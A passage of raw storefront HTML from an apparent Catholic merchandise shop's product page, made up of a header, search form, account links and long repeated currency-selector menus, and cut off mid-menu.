            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/100x45/ctm-dot-com-black_resize_1707426656__31300.original.png"
                 alt="Catholic to the Max"
                 title="Catholic to the Max">
        </div>
</a>
</div>
            </div>
            
            <div class="quickSearchWrap" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close>
                <div>
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="What are you looking for?" autocomplete="off">
                <button type="submit" class="form-button">
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-search" /></svg>
                    </i>
                </button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>
            <div class="navUser-wrap">
                <nav class="navUser">
    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item navUser-item--account">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-user" /></svg>
            </i>
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span>or</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Register</a>
        </li>
            <li class="navUser-item navUser-item-currency">
        <a class="navUser-action navUser-action--currencySelector has-dropdown" href="#" data-dropdown="currencySelection" aria-controls="currencySelection" aria-expanded="false">AUD <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-downselector-small" /></svg></i></a>
        <ul class="dropdown-menu" id="currencySelection" data-dropdown-content aria-hidden="true" tabindex="-1">
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=1"
                   data-currency-code="USD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    US Dollar
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=2"
                   data-currency-code="NOK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NOK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=3"
                   data-currency-code="EUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    EUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=4"
                   data-currency-code="MXN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MXN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=5"
                   data-currency-code="LKR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    LKR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=6"
                   data-currency-code="CAD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CAD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=7"
                   data-currency-code="BRL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BRL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=8"
                   data-currency-code="PHP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PHP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=9"
                   data-currency-code="KYD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KYD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=10"
                   data-currency-code="KES"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KES
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=11"
                   data-currency-code="AUD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    <strong>AUD</strong>
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=12"
                   data-currency-code="JPY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    JPY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=13"
                   data-currency-code="SEK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    SEK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=14"
                   data-currency-code="ZAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ZAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=15"
                   data-currency-code="GBP"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GBP
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=16"
                   data-currency-code="PLN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PLN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=17"
                   data-currency-code="RUB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RUB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=18"
                   data-currency-code="UGX"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UGX
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=19"
                   data-currency-code="TRY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TRY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=20"
                   data-currency-code="TTD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TTD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=21"
                   data-currency-code="INR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    INR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=22"
                   data-currency-code="HRK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HRK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=23"
                   data-currency-code="GTQ"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    GTQ
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=24"
                   data-currency-code="BGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=25"
                   data-currency-code="MUR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MUR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=26"
                   data-currency-code="NZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=27"
                   data-currency-code="CNY"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CNY
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=28"
                   data-currency-code="ILS"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ILS
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=29"
                   data-currency-code="HNL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    HNL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=30"
                   data-currency-code="CRC"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CRC
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=31"
                   data-currency-code="BHD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BHD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=32"
                   data-currency-code="OMR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    OMR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=33"
                   data-currency-code="UYU"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    UYU
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=34"
                   data-currency-code="NGN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    NGN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=35"
                   data-currency-code="MYR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    MYR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=36"
                   data-currency-code="CHF"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    CHF
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=37"
                   data-currency-code="QAR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    QAR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=38"
                   data-currency-code="THB"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    THB
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=39"
                   data-currency-code="RON"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    RON
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=40"
                   data-currency-code="PEN"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PEN
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=41"
                   data-currency-code="TWD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    TWD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=42"
                   data-currency-code="VUV"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VUV
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=43"
                   data-currency-code="PYG"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    PYG
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=44"
                   data-currency-code="DKK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    DKK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=45"
                   data-currency-code="KRW"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    KRW
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=46"
                   data-currency-code="IDR"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    IDR
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=47"
                   data-currency-code="BZD"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    BZD
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=48"
                   data-currency-code="ALL"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ALL
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=49"
                   data-currency-code="ISK"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    ISK
                </a>
            </li>
            <li class="dropdown-menu-item">
                <a href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=50"
                   data-currency-code="VND"
                   data-cart-currency-switch-url="https://www.catholictothemax.com/cart/change-currency"
                   data-warning="Promotions and gift certificates that don&#x27;t apply to the new currency will be removed from your cart. Are you sure you want to continue?"
                >
                    VND
                </a>
            </li>
        </ul>
    </li>
        <li class="navUser-item navUser-item--mobile-search">
            <i class="icon" aria-hidden="true">
                <svg><use xlink:href="#icon-search" /></svg>
            </i>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items"
            >
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-cart" /></svg>
                </i>
                (<span class=" cart-quantity"></span>)
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
            </div>
        </div>
    </div>

    <div class="navPages-container" id="menu" data-menu>
        <span class="mobile-closeNav">
    <i class="icon" aria-hidden="true">
        <svg><use xlink:href="#icon-close-large" /></svg>
    </i>
    close
</span>
<nav class="navPages">
    <ul class="navPages-list navPages-list--user 5765697a656e20596f756e67">
            <li class="navPages-item navPages-item--currency">
                <a class="navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    AUD <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-down"></use></svg></i>
                </a>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=1">
                                    US Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=2">
                                    NOK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=3">
                                    EUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=4">
                                    MXN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=5">
                                    LKR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=6">
                                    CAD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=7">
                                    BRL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=8">
                                    PHP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=9">
                                    KYD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=10">
                                    KES
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=11">
                                    <strong>AUD</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=12">
                                    JPY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=13">
                                    SEK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=14">
                                    ZAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=15">
                                    GBP
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=16">
                                    PLN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=17">
                                    RUB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=18">
                                    UGX
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=19">
                                    TRY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=20">
                                    TTD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=21">
                                    INR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=22">
                                    HRK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=23">
                                    GTQ
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=24">
                                    BGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=25">
                                    MUR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=26">
                                    NZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/love-will-end-child-killing/?setCurrencyId=27">
                                    CNY
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
